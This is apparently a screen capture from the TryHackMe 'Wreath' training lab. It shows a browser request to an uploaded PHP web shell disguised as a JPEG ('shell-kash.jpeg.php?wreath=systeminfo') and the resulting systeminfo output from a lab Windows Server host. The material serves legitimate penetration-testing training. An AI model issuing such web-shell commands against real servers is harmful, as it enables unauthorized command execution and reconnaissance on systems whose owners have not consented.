 Applications
TryHackMe | Wreath — ...
10.200.90.100/resource...
Fri 09 Apr, 13:47 kash
FoxyProxy options
Ruby Pictures
10.200.90.100/resources/u
Not secure
10.200.90.100/resources/uploads/shell-kash.jpeg.php?wreath=systeminfo
9
����▯JFIF▯▯▯▯���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA411
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 09/04/2021, 07:05:08
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.2.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,312 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,817 MB
Virtual Memory: In Use: 615 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.90.1
IP address(es)
[01]: 10.200.90.100
[02]: fe80::6115:23fa:45ee:7327
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.